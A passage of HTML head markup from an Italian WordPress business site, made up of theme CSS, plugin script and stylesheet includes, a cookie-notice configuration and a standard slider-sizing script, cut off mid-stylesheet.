				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel:not(.vc_active) .vc_tta-panel-heading:hover,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:focus,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab:not(.vc_active) >a:hover
				{
					background-color: #e93834;
				}
				.secondary-background-color-important,
				.secondary-background-color-hover-important:hover,
				.mejs-controls .mejs-time-rail .mejs-time-current
				{
					background-color: #e93834!important;
				}.secondary-border-color,
				.tm-button.style-outline.tm-button-secondary,
				.tm-button.style-border-text-02.tm-button-secondary:hover:after,
				.tm-button.style-border-icon:hover,
				.tm-contact-form-7.style-04 .wpcf7-submit,
				.tm-contact-form-7.style-07 .wpcf7-text:focus,
				.tm-contact-form-7.style-07 .wpcf7-date:focus,
				.tm-contact-form-7.style-07 .wpcf7-select:focus,
				.tm-contact-form-7.style-07 .wpcf7-textarea:focus,
				.tm-pricing.style-2 .inner,
				.tm-pricing.style-4 .tm-pricing-button:hover,
				.vc_tta-color-secondary.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-heading,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::after,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-controls-icon::before,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::after,
				.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-body::before,
				.vc_tta-tabs.vc_tta-color-secondary.vc_tta-style-outline .vc_tta-tab > a
				{
					border-color: #e93834;
				}.secondary-border-color-important,
				.secondary-border-color-hover-important:hover,
				.tm-button.style-flat.tm-button-secondary
				{
					border-color: #e93834!important;
				}
				@media (min-width: 992px) {
					.page-sidebar {
						flex: 0 0 25%;
						max-width: 25%;
					}
					.page-main-content {
						flex: 0 0 75%;
						max-width: 75%;
					}
				}
				@media (min-width: 1200px) {
					.page-sidebar-left .page-sidebar-inner {
						padding-right: 0;
					}
					.page-sidebar-right .page-sidebar-inner {
						padding-left: 0;
					}
				}
					@media (max-width: 991px) {
						.page-sidebar {
							margin-top: 100px;
						}
					
						.page-main-content {
							-webkit-order: -1;
							-moz-order: -1;
							order: -1;
						}
					}.page-mobile-main-menu {
                	background: #222;
                }.lg-backdrop { background-color: #000 !important; }
</style>
<link rel='stylesheet' id='font-ion-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/fonts/ion/font-ion.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/libs/swiper/css/swiper.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='spinkit-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/libs/spinkit/spinkit.css' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/libs/perfect-scrollbar/css/perfect-scrollbar.min.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-woosw-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/libs/perfect-scrollbar/css/custom-theme.css?ver=5.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='growl-css'  href='https://www.csiestense.com/wp-content/themes/businext/assets/libs/growl/css/jquery.growl.min.css?ver=1.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.csiestense.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.2.0' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.csiestense.com\/wp-admin\/admin-ajax.php","nonce":"5327a5fe32","hideEffect":"fade","position":"bottom","onScroll":"1","onScrollOffset":"170","onClick":"1","cookieName":"cookie_notice_accepted","cookieTime":"2592000","cookieTimeRejected":"2592000","cookiePath":"\/","cookieDomain":"","redirection":"0","cache":"0","refuse":"0","revokeCookies":"0","revokeCookiesOpt":"automatic","secure":"1","coronabarActive":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=1.3.2'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.2'></script>
<script type='text/javascript' src='https://www.csiestense.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.6'></script>
<link rel='https://api.w.org/' href='https://www.csiestense.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.csiestense.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.csiestense.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4.18" />
<link rel='shortlink' href='https://www.csiestense.com/?p=8029' />
<link rel="alternate" type="application/json+oembed" href="https://www.csiestense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.csiestense.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.csiestense.com%2Fcosa-rischi-se-non-paghi-le-tasse%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.csiestense.com/wp-content/uploads/2020/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.csiestense.com/wp-content/uploads/2020/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.csiestense.com/wp-content/uploads/2020/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.csiestense.com/wp-content/uploads/2020/07/cropped-favicon-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			
.tm-service.style-01 .post-info { 
	margin: 0;
	padding: 20px;
}
.tm-service.style-01 .post-info:hover { 
	transform: translatex(-10px);
}
.tm-service .post-excerpt p {
	line-height:22px;
}
.tm-mailchimp-form.style-1 .form-submit, .tm-contact-form-7 .wpcf7-submit, input[type="submit"] {
    background-color: #e76e25;
    border-color: #e76e25;
}
.tm-mailchimp-form.style-1 .form-submit:hover, .tm-contact-form-7 .wpcf7-submit:hover, input[type="submit"]:hover {
    color: #e76e25;
	background-color:transparent;
    border-color: #e76e25;
}
.tm-service.style-01 .post-thumbnail {
	border-radius:0;
}
.btn-circle-read-more {
	display: none;
}
.tm-blog.style-list .post-author-meta {
    display: none !important;
}
.tm-timeline.style-01 .photo {
    display: none;
}
.text {
	color: #1b1b1b;
	font-weight: 300;
}
.tm-timeline.style-01 .content-body {
    padding: 20px 20px 25px;
}
span.wpcf7-list-item {
	margin: 0!important;
}
.acceptance-281 {
	display: inline-block!important;
}

.header-18 .page-header-inner {
	background: rgba(136,136,136,0.6) !important;
}
.page-title-bar-01 .page-title-bar-overlay
{
	background-color: rgba(0,0,0,0.3) !important;
}
.header-18 .menu--primary .current-menu-ancestor > a {
	color: #ffffff !important;
	font-weight: bold;
}
.header-18 .menu--primary li:hover > a, .header-18 .menu--primary > ul > li > a:hover {
	color: #ffffff !important;
}
.menu-item-wrap:hover {
	color: #e76e25 !important;
}
.page-top-bar ul {
	margin-top: -7px;
}
.top-bar-07 {
	height: 30px;
}
.top-bar-07 .container-fluid {
	max-width: 90% !important;
}

.top-bar-info .info-item .info-text {
	color: white;
}		</style>
		<style id="kirki-inline-styles">.top-bar-01{padding-top:0px;padding-bottom:0px;background-color:#fff;border-bottom-width:1px;border-bottom-color:#eee;color:#777;}.top-bar-01, .top-bar-01 a{letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-01 a{color:#d8d8d8;}.top-bar-01 a:hover, .top-bar-01 a:focus{color:#006efd;}.top-bar-01 .top-bar-text-wrap, .top-bar-01 .top-bar-social-network, .top-bar-01 .top-bar-social-network .social-link + .social-link{border-color:#eeeeee;}.top-bar-02{padding-top:0px;padding-bottom:0px;background-color:#1f375a;border-bottom-width:1px;border-bottom-color:rgba(238, 238, 238, 0.1);color:#fff;}.top-bar-02, .top-bar-02 a{font-weight:600;letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-02 .top-bar-office-wrapper .office .office-content-wrap{border-left-color:rgba(238, 238, 238, 0.1);}.top-bar-02 a{color:#fff;}.top-bar-02 a:hover, .top-bar-02 a:focus{color:#21C674;}.top-bar-02 .top-bar-office-wrapper .active{background-color:#21C674;color:#fff;}.top-bar-03{padding-top:0px;padding-bottom:0px;background-color:#1a0272;border-bottom-width:1px;border-bottom-color:rgba(216, 216, 216, 0.2);color:#fff;}.top-bar-03, .top-bar-03 a{font-weight:600;letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-03 .top-bar-office-wrapper .office .office-content-wrap{border-left-color:rgba(216, 216, 216, 0.2);}.top-bar-03 a{color:#fff;}.top-bar-03 a:hover, .top-bar-03 a:focus{color:#ff8f19;}.top-bar-03 .top-bar-info .info-icon{color:#ff8f19;}.top-bar-04{padding-top:0px;padding-bottom:0px;background-color:#222;border-bottom-width:0px;border-bottom-color:rgba(216, 216, 216, 0.2);color:#fff;}.top-bar-04, .top-bar-04 a{font-weight:600;letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-04 .top-bar-office-wrapper .office .office-content-wrap{border-left-color:rgba(216, 216, 216, 0.2);}.top-bar-04 a{color:#fff;}.top-bar-04 a:hover, .top-bar-04 a:focus{color:#21C674;}.top-bar-04 .top-bar-info .info-icon{color:#21C674;}.top-bar-05{padding-top:0px;padding-bottom:0px;background-color:#0B2154;border-bottom-width:0px;color:#fff;}.top-bar-05, .top-bar-05 a{font-weight:500;letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-05 a{color:#d8d8d8;}.top-bar-05 a:hover, .top-bar-05 a:focus{color:#D93030;}.top-bar-05 .top-bar-text-wrap, .top-bar-05 .top-bar-social-network, .top-bar-05 .top-bar-social-network .social-link + .social-link{border-color:rgba(238, 238, 238, 0.15);}.top-bar-06{padding-top:0px;padding-bottom:0px;background-color:#0E236C;border-bottom-width:0px;color:#fff;}.top-bar-06, .top-bar-06 a{font-weight:500;letter-spacing:0em;line-height:1.78;text-transform:none;font-size:14px;}.top-bar-06 a, .top-bar-06 .tm-button.style-text{color:#fff;}.top-bar-06 a:hover, .top-bar-06 a:focus, .top-bar-06 .tm-button.style-text:hover, .top-bar-06 .tm-button.style-text .button-icon{color:#FF7650;}.top-bar-07{padding-top:0px;padding-bottom:0px;background-color:#303030;border-bottom-width:1px;border-bottom-color:#303030;color:#ffffff;}.top-bar-07, .top-bar-07 a{letter-spacing:0em;line-height:1.78;text-transform:none;font-size:12px;}.top-bar-07 .top-bar-office-wrapper .office .office-content-wrap{border-left-color:#303030;}.top-bar-07 a{color:#ffffff;}.top-bar-07 a:hover, .top-bar-07 a:focus{color:#F6732E;}.top-bar-07 .top-bar-info .info-icon{color:#F6732E;}.headroom--not-top .page-header-inner{height:70px;padding-top:0px;padding-bottom:0px;}.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > li > a,.desktop-menu .headroom--not-top.headroom--not-top .menu--primary .menu__container > ul > li >a{padding-top:25px;padding-bottom:26px;padding-left:18px;padding-right:18px;}.header-01 .page-header-inner{border-bottom-width:1px;border-bottom-color:#eee;background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-01 .page-open-mobile-menu i{color:#222;}.header-01 .page-open-mobile-menu:hover i{color:#006efd;}.header-01 .header-info .info-icon{color:#006efd;}.header-01 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.header-01 .header-below{background-color:#006efd;}.desktop-menu .header-01 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-01 .menu--primary .menu__container > li > a{padding-top:21px;padding-bottom:21px;padding-left:14px;padding-right:14px;}.desktop-menu .header-01 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-01 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-01 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-01 .popup-search-wrap i, .header-01 .mini-cart .mini-cart-icon, .header-01 .header-social-networks a, .header-01 .menu--primary a{color:#fff;}.header-01 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-01 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-01 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-01 .popup-search-wrap:hover i, .header-01 .mini-cart .mini-cart-icon:hover, .header-01 .header-social-networks a:hover, .header-01 .menu--primary li:hover > a, .header-01 .menu--primary > ul > li > a:hover, .header-01 .menu--primary > ul > li > a:focus, .header-01 .menu--primary .current-menu-ancestor > a, .header-01 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.5);}.header-02 .page-header-inner{border-bottom-width:1px;border-bottom-color:#eee;background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-02 .page-open-mobile-menu i{color:#222;}.header-02 .page-open-mobile-menu:hover i{color:#481add;}.header-02 .header-info .info-icon{color:#481add;}.header-02 .mini-cart .mini-cart-icon:after{background-color:#05d49c;color:#fff;}.header-02 .header-below{background-color:#481add;}.desktop-menu .header-02 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-02 .menu--primary .menu__container > li > a{padding-top:26px;padding-bottom:26px;padding-left:14px;padding-right:14px;}.desktop-menu .header-02 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-02 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-02 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-02 .popup-search-wrap i, .header-02 .mini-cart .mini-cart-icon, .header-02 .header-social-networks a, .header-02 .menu--primary a{color:#fff;}.header-02 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-02 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-02 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-02 .popup-search-wrap:hover i, .header-02 .mini-cart .mini-cart-icon:hover, .header-02 .header-social-networks a:hover, .header-02 .menu--primary li:hover > a, .header-02 .menu--primary > ul > li > a:hover, .header-02 .menu--primary > ul > li > a:focus, .header-02 .menu--primary .current-menu-ancestor > a, .header-02 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.5);}.header-03 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:#1f375a;background-color:#1f375a;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-03 .header-social-networks a, .header-03 .page-open-mobile-menu i, .header-03 .popup-search-wrap i, .header-03 .mini-cart .mini-cart-icon{color:#fff;}.header-03 .header-social-networks a:hover, .header-03 .popup-search-wrap:hover i, .header-03 .mini-cart .mini-cart-icon:hover, .header-03 .page-open-mobile-menu:hover i{color:#21C674;}.header-03 .mini-cart .mini-cart-icon:after{background-color:#21C674;color:#fff;}.desktop-menu .header-03 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-03 .menu--primary .menu__container > li > a{padding-top:46px;padding-bottom:46px;padding-left:14px;padding-right:14px;}.desktop-menu .header-03 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-03 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-03 .menu--primary li:hover > a, .header-03 .menu--primary > ul > li > a:hover, .header-03 .menu--primary > ul > li > a:focus, .header-03 .menu--primary .current-menu-ancestor > a, .header-03 .menu--primary .current-menu-item > a{color:#21C674;}.header-04 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:#1a0272;background-color:#1a0272;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-04 .page-open-mobile-menu i, .header-04 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-04 .popup-search-wrap i, .header-04 .mini-cart .mini-cart-icon{color:#fff;}.header-04 .header-social-networks a:hover, .header-04 .page-open-mobile-menu:hover i, .header-04 .popup-search-wrap:hover i, .header-04 .mini-cart .mini-cart-icon:hover{color:#ff8f19;}.header-04 .mini-cart .mini-cart-icon:after{background-color:#ff8f19;color:#222;}.desktop-menu .header-04 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-04 .menu--primary .menu__container > li > a{padding-top:25px;padding-bottom:25px;padding-left:10px;padding-right:10px;}.desktop-menu .header-04 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-04 .menu--primary li > a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-04 .menu--primary a{color:#fff;}.header-04 .menu--primary li:hover > a, .header-04 .menu--primary > ul > li > a:hover, .header-04 .menu--primary > ul > li > a:focus, .header-04 .menu--primary .current-menu-ancestor > a, .header-04 .menu--primary .current-menu-item > a{color:#fff;}.header-04 .menu--primary .menu__container > li.menu-item:hover > a, .header-04 .menu--primary .menu__container > li.current-menu-item > a{background-color:#ff8f19;}.header-05 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-05 .page-open-mobile-menu i{color:#222;}.header-05 .page-open-mobile-menu:hover i{color:#E50A25;}.header-05 .mini-cart .mini-cart-icon:after{background-color:#E50A25;color:#fff;}.desktop-menu .header-05 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-05 .menu--primary .menu__container > li > a{padding-top:31px;padding-bottom:31px;padding-left:10px;padding-right:10px;}.desktop-menu .header-05 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-05 .menu--primary li > a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-05 .menu--primary a, .header-05 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-05 .popup-search-wrap i, .header-05 .mini-cart .mini-cart-icon{color:#222;}.header-05 .popup-search-wrap:hover i, .header-05 .mini-cart .mini-cart-icon:hover, .header-05 .menu--primary li:hover > a, .header-05 .menu--primary > ul > li > a:hover, .header-05 .menu--primary > ul > li > a:focus, .header-05 .menu--primary .current-menu-ancestor > a, .header-05 .menu--primary .current-menu-item > a{color:#E50A25;}.header-05 .tm-button{color:#fff;border-color:#E50A25;background-color:#E50A25;}.header-05 .tm-button:hover{color:#fff;border-color:#E50A25;background-color:#E50A25;}.header-06 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:rgba(255, 255, 255, 1);background-color:rgba(255, 255, 255, 1);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-06 .page-open-mobile-menu i, .header-06 .popup-search-wrap i, .header-06 .mini-cart .mini-cart-icon{color:#222;}.header-06 .page-open-mobile-menu:hover i, .header-06 .popup-search-wrap:hover i, .header-06 .mini-cart .mini-cart-icon:hover{color:#37b102;}.header-06 .header-info .info-icon{color:#37b102;}.header-06 .mini-cart .mini-cart-icon:after{background-color:#37b102;color:#fff;}.desktop-menu .header-06 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-06 .menu--primary .menu__container > li > a{padding-top:21px;padding-bottom:21px;padding-left:14px;padding-right:14px;}.desktop-menu .header-06 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-06 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;}.header-06 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-06 .header-social-networks a, .header-06 .menu--primary a{color:#fff;}.header-06 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-06 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-06 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-06 .header-social-networks a:hover, .header-06 .menu--primary li:hover > a, .header-06 .menu--primary > ul > li > a:hover, .header-06 .menu--primary > ul > li > a:focus, .header-06 .menu--primary .current-menu-ancestor > a, .header-06 .menu--primary .current-menu-item > a{color:#fff;}.header-07 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:#fff;background-color:#fff;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-box-shadow:0 0 10px rgba(0, 0, 0, 0.07);-moz-box-shadow:0 0 10px rgba(0, 0, 0, 0.07);box-shadow:0 0 10px rgba(0, 0, 0, 0.07);-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-07 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle, .header-07 .popup-search-wrap i, .header-07 .mini-cart .mini-cart-icon, .header-07 .header-social-networks a, .header-07 .page-open-mobile-menu i{color:#222;}.header-07 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:hover, .header-07 .wpml-ls-legacy-dropdown-click .wpml-ls-item-toggle:focus, .header-07 .wpml-ls-legacy-dropdown-click .wpml-ls-current-language:hover>a, .header-07 .popup-search-wrap:hover i, .header-07 .mini-cart .mini-cart-icon:hover, .header-07 .header-social-networks a:hover, .header-07 .page-open-mobile-menu:hover i{color:#D93030;}.header-07 .header-info .info-icon{color:#D93030;}.header-07 .mini-cart .mini-cart-icon:after{background-color:#D93030;color:#fff;}.desktop-menu .header-07 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-07 .menu--primary .menu__container > li > a{padding-top:41px;padding-bottom:41px;padding-left:14px;padding-right:14px;}.desktop-menu .header-07 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-07 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#222;}.header-07 .menu--primary li:hover > a, .header-07 .menu--primary > ul > li > a:hover, .header-07 .menu--primary > ul > li > a:focus, .header-07 .menu--primary .current-menu-ancestor > a, .header-07 .menu--primary .current-menu-item > a{color:#D93030;}.header-07 .tm-button{color:#fff;border-color:#D93030;background-color:#D93030;}.header-07 .tm-button:hover{color:#D93030;border-color:#D93030;background-color:rgba(0, 0, 0, 0);}.header-08 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-08 .wpml-ls-item-toggle, .header-08 .page-open-mobile-menu i, .header-08 .popup-search-wrap i, .header-08 .mini-cart .mini-cart-icon{color:#fff;}.header-08 .page-open-mobile-menu:hover i, .header-08 .popup-search-wrap:hover i, .header-08 .mini-cart .mini-cart-icon:hover{color:#21C674;}.header-08 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-08 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-08 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:14px;padding-right:14px;}.desktop-menu .header-08 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-08 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-08 .menu--primary li:hover > a, .header-08 .menu--primary > ul > li > a:hover, .header-08 .menu--primary > ul > li > a:focus, .header-08 .menu--primary .current-menu-ancestor > a, .header-08 .menu--primary .current-menu-item > a{color:rgba(255, 255, 255, 0.5);}.header-08 .tm-button{color:#fff;border-color:#21C674;background-color:#21C674;}.header-08 .tm-button:hover{color:#21C674;border-color:#21C674;background-color:rgba(0, 0, 0, 0);}.header-08.headroom--not-top .page-header-inner{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .page-header-inner{border-bottom-width:0px;border-bottom-color:#eee;background:rgba(0, 0, 0, 0);background-color:rgba(0, 0, 0, 0);background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.header-09 .wpml-ls-item-toggle, .header-09 .page-open-mobile-menu i, .header-09 .popup-search-wrap i, .header-09 .mini-cart .mini-cart-icon{color:#fff;}.header-09 .page-open-mobile-menu:hover i, .header-09 .popup-search-wrap:hover i, .header-09 .mini-cart .mini-cart-icon:hover{color:#21C674;}.header-09 .mini-cart .mini-cart-icon:after{background-color:#fff;color:#222;}.desktop-menu .header-09 .menu__container{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.desktop-menu .header-09 .menu--primary .menu__container > li > a{padding-top:51px;padding-bottom:51px;padding-left:14px;padding-right:14px;}.desktop-menu .header-09 .menu--primary .menu__container > li{margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;}.header-09 .menu--primary a{font-weight:600;letter-spacing:0em;line-height:1.26;text-transform:none;font-size:15px;color:#fff;}.header-09 .menu--primary li:hover > a, .header-09 .menu--primary > ul > li > a:hover, .header-09 .menu--primary > ul > li > a:focus, .header-09 .menu--primary .current-menu-ancestor > a, .header-09 .menu--primary .current-menu-item > a{color:rgba(255, 